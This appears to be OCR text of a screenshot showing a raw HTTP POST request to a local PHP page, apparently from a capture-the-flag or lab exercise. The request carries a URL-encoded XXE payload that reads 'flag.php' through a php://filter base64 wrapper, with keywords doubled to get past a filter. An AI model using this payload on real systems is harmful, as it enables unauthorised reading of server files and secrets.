 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /1.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 629
data=%3c%3f%78%6d%6c%20%76%65%72%73%69%6f%6e%3d%22%31%2e%30%22%20%65%6e%63%6f%64%69%6e%67%3d%22
%75%72%65%61%64%74%66%2d%38%22%3f%3e%0d%0a%3c%21%44%4f%43%54%59%50%45%20%78%65%20%5b%0d%0a%3c%2
1%45%4c%45%4d%45%4e%54%20%6e%61%6d%65%20%41%4e%59%20%3e%0d%0a%3c%21%45%4e%54%49%54%59%20%78%65%
20%53%59%53%54%45%4d%20%22%70%68%70%3a%2f%2f%66%69%6c%74%65%72%2f%72%65%72%65%61%64%61%64%3d%63
%6f%6e%76%65%72%74%2e%62%61%73%65%36%34%2d%65%6e%63%6f%64%65%2f%72%65%73%6f%75%72%63%65%3d%66%6
c%72%65%61%64%61%67%2e%70%68%70%22%20%3e%5d%3e%0d%0a%3c%72%6f%6f%74%3e%0d%0a%3c%6e%61%6d%65%3e%
26%78%65%3b%3c%2f%6e%61%6d%65%3e%0d%0a%3c%2f%72%6f%6f%74%3e